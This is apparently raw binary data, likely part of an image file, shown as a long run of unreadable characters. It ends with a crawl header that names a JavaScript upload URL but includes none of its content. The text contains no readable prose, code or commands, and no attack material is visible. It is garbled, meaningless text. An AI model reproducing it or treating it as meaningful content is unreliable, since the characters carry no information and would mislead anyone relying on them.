!j�� 6cS,n��X�6q Ida�}+s�+-H��<�����V�c��B�{���T��F8|CK�m}JvKzH�`L��ei� �[����Rh�<> ����.V�D	-�l�|��}�;]U,�yCV@w��0~�C�@�VV_ˁ�{�=�0���U�%�^��LTB��~xb�:=�_1K ���ĬGɊ��1"#�*�cP��m�-򃱋�.������r�>�-����C�ZD&1�{�#6�����i˴�� ��m07�F��Xa,��%t�o/P�� p��.xI��N���������h���* D��F��P�y�uFݞ ~�;3�6K��4�Z�*�-��Fs�����2����=�A_�>��reߖ����媥�B�䛚�G��_F-�aI�qﴮ�s#�K�sbwB�`�o'pK [紺"M�Nc)� #���<Fm���.�����)���a�`7v�Q1F[왅"�w�cQ���9L2��쭰��(&~��r�� �#c���}�&��s�I�=�
c�e��`�ȇ��O���գ�E�.D��	/L��̓5�0���3:�'�D]��^EQp�o�b0���݂�桥5PY�F�(����@��*@�4!����>���Ǆ���y����sC��=y�(/�a�����b)�!�0;��@* �-Xv1���PJE��u)�֑*%ʉ	�1��;�r�t�:l���"�fG/�=��Ⱦu�Ŕ��ŁUE��!ޗ�h�+��ݘ�i��"h;���xZL!�s�ȦM�h����zW��;���^������
�����~�d��w(��� ���$iQ�ʒ>q�,���� �	�)�C� �	E���� �[6�.ߦi�Q��&+�5?u+�x��B,�/S�HCe�z�@13(K�Ps��
"{�Fg0bn�7��w�O�(^�c8������1�c�
�؄ �re,�̋xN��"s?��:���d�y�"���2��*�4t��rv`��9f��i����0ǅn"�w8cv�{*��R��ީ;Ai�s56��zjF�ȢG{6������2�4��joC�ٸQ�H���F����}EU"����P��|��E�"�����}+o{e�7
ˋP�D0\�7ю�(�qf�p˚���ܪԼ.�t/�b��%��/9�t����v�b'^:Y
� ���mp<��-��<� ���W(� �7US�-������
�Ur���I_D�?��D�����g���ݯ�k���QZ0�jy��%'���4%�󔊠]������*�e�&���lĮw�ol`����cly]�A�� �%�4,�m��1�0�(�D*�	.d�WS'��,%���g
��,�ӫA("b��f�1��2�i�-�g	��(��r�=Һ��X#���f=������W����=�!+�7(��9��	���`1�p��(iN�/����e��_����n}`�zG�s�>Z�	b���qy"J\/`���Q����U���ML�����)�J6?�.
K�m�\�e���[i9�F͎Ꮀ|ʠ��&A����D�SИ#��$[za,��T��TPT!Eځ����0���L�=�P\�*�Hp����وŃ��>��������-��F�F
9�{���Vmߒ�	����	Mo��1��0x�&r�8}���֒c�U�<����g�ǰ�aVn��Ü��bp=���/&�&{HL*����+���*c�e���U/� �].�?R�;��!) S�,0��,b:tYz��觘������)xۈ�.�<*f��)�^u�l�|Bk��ɗ��ᖘ� ��Q(YVR��0����9l#��~Q�km���������Z���Ϩ��!�P2�	e_�I��D��:R��wg'��A�(V�Q(}EH�<s/p�EΔ���)0Zs0p����5��4y��S�0��뗂
w� G�p7.��/�ڋ�6p�B�q�	�� cm�z_�/+�S7�I��(��;��l5��be0阛o�1� 6@G�@����OD� ��i��C�;%�<��V�-�!nc��+�.QPNd����&2�4mC��\X��䩟)F!2�A�����kS78�ǂ4���p_k'}�)
��5��ua
�ܺ�Ye.�j�`��~?p�݋�s�aw,\�yQ�Wfz>���F��q�+�����a@�FIʯ�+���	��UYv���3R��\\��Úm���T�$��}�x�lM��Tb���W���N"T�zp�GlQ��+p�h%�8F� g���u�4�*1��$&��1��Xm�{KxF��b�Ǣ&E�	�r>"��d����be_����1`�s.:SO�a�RЎjVF ��*E���DH�ߐ �b���cC����f�{����ؕZ[�}Mk� �/�����[���`J�7i�00��'onˈ�Ǚd6AM����t�<K�ye���De&��YOD�J�
��?����M( ��Bx�Y�4N%ұp&��`f�E��钚���n��� >��x�H���
G%�Sk2l<�hrw�� A�M&��]�Hg/�'�3,����A&(�0Ҹ�&g3f��q�b�ѭ�9{7џ��SQ2����x�` R��`v�"�Ҕg;��VK�6q� s�4*|RA�@l�J��0�#���r�jf�!}E��f��|˭�J2ļ�"�L�y8
@vX[W-��L�T�K��3M�yeeb�	a���FT�ͥQT��|9bQV+G���c�`�,/�v�Q@�-�o�D��q��3���1�D��:F`(�@}��R���i����`CI�\[ڪ�9Io5��1�#C�tcK]a��/10My,5��z�k�t����༗$z�PhLӉ��>b�ͮ;V
���N� �),��R�c�ـGы`���Z[�B��N �+dB�Q,�3bs��8���	�+�V�� �Н����!
!��*�J��C1b�������"@���=���]렶(zC�ƇvE�yI�eʔv1�齟�T ���agi���'n��H02$T�*�e��P�$%���4h�ø;��a���@�wD<��X���_�v�n�O��0������I�S؏ir�ߧ'����_���������L�����\�R�q����Y�����%	C.�#*�Cw<DCS�r%pE���Ja�F�ęjSWp%����EU+ȎR�/&[.���x| �����vb�V�؅�r���u�ʾ&����#W� 6C�����g�GA:�FQ�i�w t+@޳0Õ�s�^B���O|� �K�����e5�6%���ݟ�3���WR̴l��A�3��lM$<����Fh(0��~	J/_�ЪaS�&�jE�$r��8� rψ�$A\M���3
�zŅB+�$E�kڼ�1te�b�S3yTF2�Y<`Z��A��ɜ���+P\�m0���.�ܓ|�-�&����.�����؁�Lm�����j�vi��HX˕G�� ���a�q՞��B��+��О�/�	<��#������}�WD��N�7[�i�EPP�c�n�c���e?z�����A}.�!T@� p�BD�#(+ �H�q��J튋�0�@F����{1J1}A�7A��X���%�1�_bY�5�)Zy*,SQ.�\���,�Glt �.���C��ʧh��L#i^���ov(e����O�S9���K�
��Q��FA�v@�	D�xeV�h��d0)�'�[VU�й�W f=����J���2x��&?ix��>ؿ"+y��^��.� t~���!r��.�K��!H�.VR 	���o�4~�dଶBᛕ02�h$�w�.*C��Ę����c{�0���Z�-@w������X�9|в�,j5 jR����E�4��I�j��#�}�8`q|�=��54�j�@Z��ť~��j�0�*,HES��!� �R �q�$���ĬN����P�|��^#�j�Tv��x��>Z���`����1	Bĉ϶���)�/�T�@{#t�(ɥ��aհ�������(�É�:a#��T���L��K���fj���s�4
��T{CɎ�Ka)�3�X�>�	�¦�������M�ȕ��d����%��� ��mD0�(�`8<���,�mZ��L'�s+���|E�i8���n.�s\�+�"Vy�%�J�H�3��pL��0.�#�S��@@�X+"lNb�
��p�P��E�7ª�8'?����'/��K�V� ���e(`�������z:�V��ĤK;MZ^n-���e���1,�)�[��%�P祄��H�.�:�{�����3:��%z6�sF%1�B`*� ���E���]�(��>O2�*;�:��e�����<Ŏ�>�n��F#惺˟7�d�����G��% jֈ��;��G<M��-�5�jP���'LD0�H�b�d.�bw�=&�<�����eT�[D�C��`�;Y_(P�VV�����*�5Z>�àl�t*�K�J��3 �9@=��Q;�7"�gc���( �A�la$�>I�u6�Q��yl��zX��C}�����b(����؅Q5��;��-���n��-�M��q;���z�L�� �,-�|8eD���%��[��`Q�礈��'�l�2!Um��U��Qb�l7h�c�lV& jb���lV��X�&�U�S9�3Q
eK$���|}�Wl����Q� ���וx%	�S����hy�/$�ufY� �"�e�ꉀ!W��̼_�i_=�"8x�3�!��d���K7�eP{CRs�Σ��Ч
p1E�	qZ}�e����V-�N��36�,�c�0Bʯ�ۄ	���tLO1h�t�^�`��\&^�Q#"�ߑ�xv��P�  ���a�����-���D�EZ���e�b#�.���GF!1I���#���� �2�� �y���U�e['كٙ'$с翐��e�����#4�)ݘ,u7�6���
��l�z/0�HEb �n\��Lt)w 8ew����Lѻ�T]ɐ���.Fz�J� .R��˝�]����}a�`�$��ܩ� |A
�t�؀��hJ�|����ï�/����bx�Xe��0X���g��O�D$X�΍�
�T�%� Q������%�f�ˉ�$k�pFLV�p�q�� dT��:K(}Z���Y�p!���q KD�w/%&`\��L)#n��/���.�2���\�/�� �-�)�����o��T��쐗 ��k�9 ��l�$eL�����3�dO���ƽ ^e����	kqZZ����MJ0���x	DOwĮҐTg��(_��qJ�ݾ��K�c�ٸ��˄A	�����FW�匸�]j,x�S�C��Ȳ�U�p�+� C�X�p#�Y8PSqs�n3A� N�c*>Z2Ă͜@���d����H���;� �����h�'+����u&&���J��0��_8e[���5�:�*��������C*���9~��o��� #��Qݽ�R��.�x0b̸&��Ks�Xd�,�lp\��� ZX�L0��}�'w>T�a�S�`��봺W5
� ��"&wd͍%!���;r�������G}H����3�FG�%%��h4x���!è�*(>ڎ;�a+E'0�����k���р���� H�&N��A˔=�+mc�>�����v�C/0ǝ(wy�`� ,����P��H�މ�1������MB�F��ݠj���I�j:uD
�DI��
�$B��l�N�f5�%�;��xL�;J���6�!5�_��X�q����R�)%%J����Mw��A>n���K�d��ǵt��k�� P����Ӈ�`��j�A�F����F
6{#AZ��c+��gu# �f�$�sPZ���e]��O ��<6��rFh(�����O�:�>$�d�7iQc�TU2�l�K[�Q�&�e2�GƘ=,iR\ ۂAPnj˴-��X�-��N�W�'��cD�h��D������?�nɴL*���52?��ݕ
#���Je�ΞF5 m:0{B�6�ɏ�� �PGs�_��fjqm���\h��L@�H�j�b�b� \.r�.ǦV6Ņ�	c��-�~tA���1cA�8 ��7a�b�*���0�<j�9���-5k�p7��Q<F�Pc�`�/f��c? ̽I�E��#9(c�ȔLL�������\iZ�����"�l7K�ƫS�#	�#��L#Ǿ;�؄v��6���`/�U*y�5��R#����6�!*!��u.f�[�K���*CIa���C�~ѩ0gn/Ec�B��XPht9������S���.���
Jr��s��ڲ��J�v�yn�p �_o?c��T2�ң����%���8a�:h�!;����G߸D;Y|��Mn�`�r���Y|؄ "�����4���b� �	��]�"�E�������N%��� *       !1 0A"2@Qa#Bq�� ? &G�5߃ȼQ~Ĉ��m�*����2$�����t)eG�**ܹͦ
Bw��t9^V[����f�i��݅���m�{F�r"n��>�f8R�N��|��%,1�P��9���sY}~�/<�b5�'ctX߄qB-����%$�M�W��clm�t�)Z6DpL���	�JM�~���?���)4nd�F��D��W�	��[,\�X��o(�+�p6]���bEyO2���	�hN��\
Bw���c�����"L}�"K�"����V�p�+�Kj^H]�Z"��f��"�LJ��k�[�;p��J^�Vd���i�q#�"�~E��,j���%����gS�^,b�|��g���V��tL��������~,�6�M�K�.�#�!��DD����r(�l���D��,�ĉ�D�e&���LK�(��C����e���"�$��m%cC��e*�!˞�"I7�K���E2�BJ���رt!�'��6_|����7Hl�{5��|acV{zx�w�3�;���>J(ۖ�v��-ѻ��P��Cf�.�Ϛ*�\�%"Rr�W9o��F�א�"�ɺ,�'F�wB�H��7f]�ţk!��BO7��|a�,�ZlRR��'�݋�QlI�k�N���9sLQu��;�H�R)�-P�l���X���b��#q��_�h��Չ�B��'�4�]�ͯb-�~��^�ܭ��1{��n���"Dr��]��i7�M7�����'f�X�b�_#����׊����ߊV5^Xd���i���%ߜ���x)}���>ȋ�F����Hv/bT@��i�Ԟ�{�O1$.�tk��4�da��C(~�e*#��r���cn*Ϩ�S6�!B�7��Q�t�BٰP!D<��>��Ks��_c��ҝ�⽈�4mb㼳Q��;���g���B���(��$4�N�f����$��Xjȡ!�*û9#�d��jE>�a1ׄ�I��{	5���R$�d��,�J��c��_����ǦC�D�	W�P��灴��#���lL�N�x]�tZh��n�,����%X}1�Ρ���,������b\&�&�(��a�X˦&�ܮ��B��%1�rbe��$��RCԡ�n�X�����RO�zy��Jy�/܏Ho�]��k��]�Cӵ�#��䎚B�Oqh����l�!y�]��w�.�>����*\�d���-e'F����p��NT��.�苿9��"9�n��>��'�~/�C��D�nn�h���"�F>r'��Q�KB��ե�Y{2�|�tm�d�F8�nL���#�P%^TQE�Xn��:l�m�2�����Z-�)���-�%)/�Iк�-�GT4��H�����d��D��:�Ia�Ye���'�-��|��&�l��+�qxE!B,q�+,DI	�|���^(�%^M���e��[6���i��͟JC�Q^6.IƍNl��#|<'f�#�2���Y�(]e�cv_�DQ'�����~���� 
c\��C�DQ5h����ȸti���j�)r��^"���Đ��4$"��q��6R�&�ǂ��V(pEH��P�"�5�bT�h���I�Ln�Mf�!�c#�=�'��گ�m"��޼��M��L]fqܙ����F&��U�՛J��D�d�bVF>�F9�CK�tZ��5h���?��n7��D�D����=	�BП����M�\��>���3Qػdp�r7o\22�_�%�G���LixZ7
M�x�C��!�Q&H�$�F��ĺ�M��"�D�hJ��v?ܼ�����)P�,�)��2���%#�d���8��DC�sL�<�[hpB�d�:��_�E�,���3Lt�M���C׊��J_&���􏬖�����PB���j/�U2ɺ�qdexQf��8%a�8��e_�Y��n,�4����5}N���~�M_W.�Y#��OQ���d��n��u7vKRo��&�R����"�Z�cx�\������ڈ���CNL�(��Ŗ<j}e�����z7
By�ql��O�SZNRh��5;$N?i����z�4ɮqM��4�3>�D�Y�>GL�O�(r(�Hڍ��Z�%�jƫ���S��G�~�ˢPi�(���m#����z���V�G���!�+�"��q6�O��/���#f���D���9R&�We6�6�H~G�H���Ǧ�E٥���	d�#��D���bEa�q����p_�>��J��l6�zj�O��ؑĕ���TG�M�j7�/(�$I$<�c�p5e
�Xj��^���J�W�b)cR\���xE&��І�؏V!v(���b+��]e.H�'ǄN2�c��k�����#M�W�Y�|�(�6��\�h$����ʈ�Y�)&^,�Ëlqh�#��(R�,��yWbvs�bEYCF�hh��Q��/&����.�(��RJ��o��TNՑ��V)�d9#�#���cZ[bi���m�|*�3k)����4S)��yc���7�#��6�i��Ksg��،D�t'b-#SV���d>�%Y�"K�5��[%���ӷ�غ>|_�VUxn���Ǐf� 5d��f���D���[���U��.�!!Θ����j%9Ȅ�h��O���;��VjD�9=+�4G��!���X�gi�j�գo�p��y�oĺ�����~H��qu��!�ٹ^#؛HR5�vF,����EF���n7
Cf�%�g��Q|K�Rڇ������/b�73s/�b����>��tF,ъC�n�y}�kor� �1q���Q�H���*���F�$ͨCtFt�t�L�+��)#I�kƓB�YEa�RbE"�E"�k�,�l��1�uѦ���;%��kzu|�� ��'��V4ձ���5i�Ѧ��ٱ�QR!rdZ�E��42]tCɫ�,�X�׳>�Q�!m"�"��,�7��Sө&?O�Փ�L��%ظb嚚�!HR�n�Eh��-�$Ǌ4�������~�</ni��$:B�1���DR7�ZjQ'���w��F4�4��#dS}��H��&��6I��1�~/ܴJ>�cl|�N	F�6�<D�l��6����*��/p�8&CMn%
�� ���e_�%^,]x?vQy*��O�Q'�QHG��aDbm5"j�Jٷ�B�(�(Jͬ�"�j�G��6���1u�3I"Ce߳&Ț}�h�#�Jy��%�8-��TJ8]���Z.]1zzH��D��D{$��2>]a^�ݢK��exW��1r.~$�$_"W��ED6�.��Q��'J"��Df�b\H�D��h��v.���y�J��-�O�D���jG���Ebr�b���$�.�i^,���H�p��cJ4�R7�OR�)��6����CՊ���CPS�1pX�%{��+�j�(�j�,��$���G�H�6�^9"���Wh|�R6�����llO�Jj$�\�#23U��n�[�6sit���j+d�h׎��+C|�1"���(��A[q7bũD'vo�D�[-��w�u��OY$�Mfٹ�q��o�!sb��m%�
���-�܇����*5�����9�D�Ħ�r�FDe��iZ�]$�߂�G��F��Iʇ�d�͸}�hЗ��J8�����ը���JN�oU�)ؤn��d;Dp��JCv�4�LӐݷ��}�D�tI�%�|�}��M��N������]�Cf�-e�+��)bTjx�Q��+�T9rn7f�hk�J��jB�Xxk�	�MQ�I�Cŋ.��9�I�$<A��hlTErB<���WU�P��ƅ-�Z�ǒ�[6c�L��&�%N��E>
e;#Y�!��//��|/d�xj�6@�[l�F��!*�7�7�)/&���hњo�8���_"Ed�	��(X��,<I1G�1B���E
45c��bU��ؗ���<�����+|�(�F��+H�>�ڭ�v>�n����k�-K!6�dY.D�H�D�LQuu�*I�IV��2"v�e<�%^-���hd!I2�ēx��FѤ8�,Dp�CEF&����2m�-'�c�I{ɥ#M<���7<Hq�ŭ�4�5�����'D5�����(����dm>���J#ӲP�i��g�!�}:vDj�1ƃ��Q�կ�^LѪ��Q�	D�Q�H�n�5�i!�îM-U�FjK�w���ƨ}ū����J4OLZtͤtYh�����z.Ϧͦ��KG�zT�6E�f���e�G�u�%h�D�*����O����j���Wc�F�(��L�\�M-$�6F�i��PH��-+�zr��ݪ5b䪉B�$���\���n<��bVO��-��D�K�zo�r�E,�Dܮ�e�ԑ�45y��P� ����8�J6�i��R����kC�O�ׂP�+��U���$�-4̓�쎛}�z���*���k�;�w>����(�E�R�(�#�-�m��ͮ]!�Hk���O�������QB�K��8���Z&�Hq6���i#l�ӈ��_�z��5-Y��D%j�!;�.����m��H��٦�D��}8�Iv.�\�T�����|!4G��]2Q��9���꒝�����sT9r�#O�җ'����	�X�K��*��D^R|��Ejd�������Тm6�_q�N{�f��W�/O\����jK�d�x�+-b׽���u�1��ܮ�׆���˓NBv��/�� G�>�8]�RQ|����,Dq�,}�F���M.��Ѵ�m�wi�ȥb+?'Ⱥ��䌍O����mQ؄閈Ď�;�����N��6�M��D]�Y����wF�`�(��m6�),[/�M"%"�H}��D]	�>a���ڻ�n�3V�*>��:�I�)��7�&�cl�ȱ�V�F�7�ZN%c�7�I3j��\�YbV}$�H�	W�D���Y	�!6�����qt>�I�R.Do�1j237��&��yR�񹛙5i�5G�u"2llx���HQL؍�D�QB�f�lEE��x�(��\���w�.�+tFj'��Ջ� ���ʮ�6)��#)�#:��Ɠ��V��Ƈ�;ś�,i2F� �CCE%c�6�s��p��I."�ll�R+f�>�����1o�-���� N�� P�R�$1e:-��!K�MH��TI����x�*����ѥ���Q>r�!+J+Q%h�m.�Ģ�g8B�d7hD{&���#&'��h��?���k���X� ����A�D�2rP���V9n#�"���K�E=���U\;6�i"�#�>�མ���8B�� ���� �2P��'�u�bn.�tE�~�2 ��8��G|��">��%i��j�����]x/��V(�׳L�D�oB�e؈�LQ{OW	n�#�5{~.rR�)7��Q�s�	�r�ԚL�/�j��'F�h�h�KΈ���)�&�i�)�<�l�� ��6�=D-H��&j���!��xӑ
d䩚�7����F�ɼY��̏^�qH���u�,���i��$��v/	X��%dcX�"�p'f���i8�D�|VVC�i3[�K�^"�;���|�{M�E����C�{	�bE�?je
�4V(k|pjw��X�c�1LX]��"�N'��R�HԃSk��*��Ȍ��ɯ�'�7�7",l�xq�$�]�I(��#QSExQLj���pQ�U�!��2���^k&m���BB�#�DR#���8�=v���K�䳹f��Gf�V͟�J�V�>gG��E_��\�C�T.�;!M�۝�ƫ�Jͦ�i��m*�^#�/���7�o�xD�'�M[6��C�l�}.��cGOd� 	|��̺ �pI�D|QV8�|P����#��`��r��B-
�5��4k%��m��B$���L�F������{��8V�_�U��1�F���p8P�O�v|bD�و���)	"�H���#D����9��nb�=ROS�RH�[G%�U�����$ݑͻ�#i�L9F��!�	$��z%w�G?�C����8M��RBHk�i$H�^!���¼h�dH�#�IQH�1[T��<O�cy�v����V8л�"�� 'B��>����$EQ([{�F�yb��Sl�h�%B���j��72HD2��(Q�q�\��N䄸(ׇ�z���i$O�+^�*!�6U�
4F��X��rԌOE���j�<MV"�,pwgF�qcBD�hq6�C|�W�E��Z"�QOʨT��&��*]�?u�#W����d��+�-X����`�.��"(I�M8�/��G~�Y�ӤJ,�I
6A%���Z�*+�!�Ję�d�Z{'��H�+��T&��P�"(�#	B���鶐�%�i�B"$������B��t<&���1��ӣi(��&ҙCLI��i�&S:윕��W�oD��:�EY��m(���Y�2!�ӕQ���zR����&D�H�E�ϢͣT��I�o�1Dp�b0���t��č��$�����m�	D�]������j}M^=�)sB���&�h�"�B#�$D�	Z������Q�����+ƟLk�D�hd:�Ҹ5{b6�̕�S4����hۆ�����D��%d�,n̻��l� KV���IQH�R)QBJȈyJͩ!���D]#B;�����&���ZD�<�+F�H��TN;x5#es�[M���$����$��5��5WE^R�}�l՞س�O|ݒH��� 0     !1 0A"2@QaBPq3R`#�� ? �]�U�� �]F�Ó��lM�� �)ꐗ��1r�'�fț"mK�{W�E{nz!�i����j���>!|��k���|7�z>�rB������e$�_4]1�V��"�G�ꓲֲ�̶; � ��O�--WC�_�����_��U�$�i� O���1zn�>����>�>��%h�m��n������L�3p�+7?�;�c��n��.ؾ5�{)kH}���dY��LB)}���#�.�פb-P�h��BT>�+ҽ$�e2+FE�˳'z%e-)��������"��X��N������p���X����������q#��&�OD�ߢ��v6.F�����k�"�W��&7e��z��(��ĵN���D�z'΍$.E�����CN��ؕ�j�ʽ֏��>�K��$�ދ�o�&�´���|�)�V�O�}���ՍW�dN\z��B�Ikd?+*���X&ת�����Z?FHJٶ��":/��%�\�n��%=����M�1^��۱MHz1��_?�F�yd�#�KF�)|Q+Ij�*�c��Θ�Yl����OVq�w�~��f8q�cN�Z9b��ѱ
64о���j��+\�)J�?����
^�m��V����['̑8��E�zU���%�'�-`��^�QEY�B�_��="��QF�ᔉ&�N.Ľi�(1E���D�$�E6B-">��>��{�h��� ��� ?u��X�6�d/x!�ZtI���X�G�>�����Du~̇�.�H���8�J�\�]�>���?�:m#�}bK�u�z.��n��{#�B�f��M��~�$f�8}idU"��I��7z'Bw��p���/K-�̻��GHn���^+tُ�B��4�g�x��V�>��>[#��6[�����ke�ev!��5U�ǊS����RG�A���yqD����O��%|��nbe�&Yl�{9�^���BI�7��f,j�g��1r���c#��im�#'$���bvť��EߥzY~����S�|4(�f	�a��FH9a%�Q�����E���IYC�O�_Զn��E��kFٸ�?U��È�l�L��P'��Tŋk��i_h�>[��e2�ʉU����q�ݯ߬~dz1�f%I�c�H�'=����ђ[�O�'L���v�tn�H��~�#����D;ZI�wb쉓�'�8�d㴛�iT2}2Q� ��iM
\���cd_��������ɋ�
<0o���8x�H䌒-�.̈�K��� E:7n-�L�{��Ȕ��1O����N�!d�Hxf���QuEP���J�7�X1����|�َM���"O�&�����n,���׾�	"���H���� �	�8�(̚��RR�>E��xx�����gĠ�h���r�g�1���<����!��)ޒD��� e[���95H^6I*�>'�#�(tK(͎*�q��p�#�2��"�����5�<�6dv�<n��O/���*�x�K���(l<�)f�2��R<��T&g�,�U	YB��'�w?�c�������IGIGx�ٱ"�kG"0��F|Q�|rd��m����&�f/+� df��||'fԸ{L�vY�[��eHƴ��>�� }{.�oن�����%����i���o"쎕d�n3��d�M�v�i��H�dFG\�]�'�Y/�/h�zմ�$��D����nRg������1c6�D�
6~�$������s��<s�Tx�3n��8��'��">��d��&�� e{Yl�;�[����@Q�p���IA�W�g��]�iL�"�� O/6�ч�Ǖ�J=�pC8Fn��I�����Dd�t�$��z��)��l�x�7#u�F���<4�f/��B�\�;3�B��Y�n}�IWXZ�y6�D��ei�R"���5L|�d��Y*�|̉����bI���<�W���+g鋄E�j��&l�d���`�,q�6N�/S�mnfUmV�T'c�܅��:�oῑ.W��ʏ+j�*��hCh���vNR��-JH�zĜ�]�ߖF<0�S��ˍ�/d�=`Sm�
ٟ��r&��/�h�Z���eF.�����[��L���G��U6.��e����0�ǑmC����FzvgIM��.޸�.�vmݍ�B�����J��m������}""=�Ȗؙ��R� �v���>؇t)��C��N�bڑ�n��ᛤd{�"4پ�	S�b.�o�"�����s�����H��;V]
Eߺ#�����1_�.��12%l�%N�Ʊ��
��-�.�3gܪ*��B��v�7C��̭�lݱrg��9&l���ZFD%ȝ�1��yRR�?T}����]�RhY�n^���޶Ye�D����E�%lI��t�<�~���%��x�nM��&�ڤotd�ݤ���6�����MZc��em��$J	�Q(.��F�0��4Bl�g�������Չ%�P�ZS� M�ezǲ�e�ףBU�DOTH�]9�"2Q<���<���ͱ#��S�:}r9�[f%)M���*"�6_#����c#��P�۔�]�b���ҵz�ѱ2���oH�~����Rg�Ąz+_#*ǎ_�r7+�bi.����y� v�b�G������;w�Ґ�JV,o�2x�.	b���1+mr�$�ȗ%i/Ĳ\�e�/DKNET��4�$�׺,��⧴��*\�*�2�sRBW�H����iw��6̉�<���&�K��բ)�6��|"JvJI#.|k�ȥ&�h���f�6�Wm��6;�7E��.�D��� %�>�$)7��<�b�%Vd��f�m�Vޛ��fN�ُ&�<9�[��h�C�������ћʝ�I�\�"21td�ɪ^������}��F�y��]�/� )��D̽;b���L���/�*_c�i�g�#��|QiP��6HAp�#�i�I��b�X��'b蚳i�IDd����Ѻ.�׫���܅v�g��n$RF?�L�є|2�1�fF�7.̘�%A���eR���B�c�L�������v�$�闤d)r]�$6�.uc�d����I6����Z�H����b�h��6AY�2ELȔJE�.��ը�b⬄��LX�<<��2?� Jh|UD����<�1A4�2�O����C�Cm	�DJ�1��1+e"�$�ճh��"IpmE/��҆�(�_B,Q�a��1E�ю$xFDe��妨�q+H�a�xhɖ1�юU6�5�"�RG������O�c�G+�ܚ�'�ϳ
J6���<�d䯃q!6�+�6�o��vs�4m�·����l�h��4>�V�o�hÊM�0m�1�(���2�2�c�S%S袖�$]rc����ݡ5m�O�Ց�� T�?r[i�P�bi�L8�'���Ĥm!Ѳ$���S%��	�C�>��O�G��c����$����Ih��t�G����G�֯�-.O+�rn)pS��~���A���QN�6��Z4�x[�F-�]#���Ä���=>�x�Pۤ��ՉiH�t�.�iޔ�E"�H��L2�eI��ڲ7T��6��!<o�f5�F5�����G��q�Х)I߻�H���G���ǖS�nL� �W�/ѧf?�]���ƄH�3m0�#<�N��%"c���j�%����8�~*��x��&O,ɂp�t��\x��8�Dk-�M�g��8�&W�]�%h�{��ҭ���'��e)JͮQ�/����M�M��d��$�.u�����ݫ�jʡv2Z.���cM�,�5]Ӧ�n��dq�4x�3U�i_"toE���|��dɾ�|������Fʮ)05��3r7i!c�bn<���EZ��SMo���Ǒ��K��ѱ�)�$.�J1��|�A4��.���:/wcL���)��FS)��RrEK�x�<�K)�Q����#�?��fo!C����,�v5c$t'e�.W�N� �U_L�<oۓ|�(ڴ|��
M�t���:ipgiR!�bo�#� E��M�-p��)Q<�]���FWO�� ��Q<��7&˷�U��.�I�^�\".�݌򱩮��y�
4.D�)� �L�)����Rj�,�����c�:�m�\Q��5$��,��d�WCm:�6�H��*e��R<,�ޮF۟��oub�t푚�˗���h�<쓴�%�sT݉F�6�j�	�,�����̓�{⚔P��CD����?���Q������]�e�%6ݓ����開,���ȷ&�6�T�A5F_��%�E��!��<o2x��y��JiG�j2�/��/L��g��2�N��Z��kV����I+k����d29��H�E!J+���V%I�3g�n��IR)��!ĆicJ�6�n��L�$�$к�zG�'����Xg���ų4R�+ǋ]G���c��ދ�U��ғCT�S�$�^R���8�w�����8�_��qC���c�}��Ʋ��r�/%̗��^�F?�j'��1*#�p��d��d�g��n#��i��d.��>�ײ~�d�/DHS�c�f/.QH��C*F9Ƈ��<��WFh'�%�X�c�Ķ�K��u��j�b�c�O�6��]zc�����!�*�;Z�]"$�D�(�yP�6������^�p�uE�9�7����_ɐ��K46��7�6&Ѷ5�(�q(CJ�I$�E� �OX��b�sTc�E")¥��R��b�e�u�;����m�7��JO�m�U2��H�5�uG��S��"ޔ��GдC���4�z+�ح����Q�JOqq��8&N5ТW��Et�����&>]���Cx�dIh��Ш���p�?��R��	G��ؤ�f_#!vy\&�����3��2C��1������ՔW�����J����qC��$����(�=��ZdQ������U�P�"e)�F�L틁d�����d�9��9��,6�����rf���j��ִWb�-�Ҏ(q6�S� 	Di�<lm�6��"
����̞��tș"ލ1!�'z�Fۣ'tc��a�ĜO?�nHބ�7!2�-Tq꽖�X�}�^���$�h� �;d�1V�+�?3�B��,ē��bܟ<(�Hg��OfHSvQ#����k�B�]�WZGG֛M���*Hjْ��9Q���G�V%Bh�����x^5�ً1�m*��#�3ʏ�ʢ�j���v��W֛��{���".��m���m��Hܨ���nVe���%�!���𱬓�b�pD����d��y��m��]]�)R��E����Re-m�e��u����>�H*!&����Վ	�����Q8N4E����D��,\�xQ�+b�
�d;ZNV��F���~�rQizW�b�cm���I�B�l�:/M�e����Z&��p��Fo�q\4�*#,���71�B[�X&b�Q�)�Y�����I�oI*䷭D�(��+�rk�)ɜ�X�G�>���:D�"��Ybm����X��.�Ch܈�n�V�����ō��2,��R�>J<�q�_�����W�z9[dS*Ċ)��FTX���H蓲+����E���ȚH��8I�rȶ��hI��0G�1
��F���V�d�Le��Z����1�>��{7ȤE��$EzHzD�E�葓�f�,s��z1vc�d#�Ǥ=����Tޟz[�ʈ�F?��]��b�dD]�h��N�/��ςx�� �"OllË�c�F��D����n-q��� �̿͏Gޫ���-	���� "ީѸ����}z�2)R�zg�	åfL;$�-�H����Z$�c��آm�ʕ@�̞��X��F&�DX؛��p_� Ȳ2"� #�z�tFE����<�[Db܈Z\�vS!���7b�I$�/�Woҍ���|Q(�%�|��/�$E�Bv�z�F��H��+H�x���N	d�)D�DǢ�H�$�*_�"���_E��h�ͬ���vGD��%w�BB䢘���&eU��;�����B�H��D��*��Z��u�.M���-WdYb ȿJ"��CvE�)h�g�jf	=��bKD�I�I��&}����=k�w�5�쎋�:#!JפE�쎛M�3̏�J��1蕉P��?�y#�#���m����д�.�]2Uɺ$�D����#�X��;��K� ޘ�G��2f^ޏ�Eء�m6�M�H��7|���]i?�J᎚M� ��� ݈�b��G�� H�_���	YK�Z>��egcH�c�!%��#E"Z�)pS%�ص|X�+�6X�#ȑD�Ԉ5HI=b||��NJf۳�M8��?����:)P�}i�FMZ$��s+J֊(��(��oZ�Gϭ{V�"!+&���#t��/H�B"�
�FҨ��Tc�$�E��#;���&��]�v�K�P�4����>J�U{V��(���(QbTd&a|�2Z�]��E����a�Ș���F��+H,��d���c�f�PL�5ΩYL�S)��ZWĽ)�;յDD��l�d���LD�����H�x'dY��%KFO�#)>zvm�QiOw�N�b�}�L��L�� �X�5�ѕh�F:.��zc�>�+#��h��(�L�HČ}dg��fҨ�D~7�Z/�cի��H�7dE�s2c�{Lr U����	Q�YF�D�{!o��(�P�%�Y�V���G�}i�u_<=Q̈ȕ�1�tcdzD5}$E+�H�ՕDۦd����K�G�-���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260105/cfded9f5-3f82-42fe-ba9a-70b51581ca78.js
body_size: 326067
content:
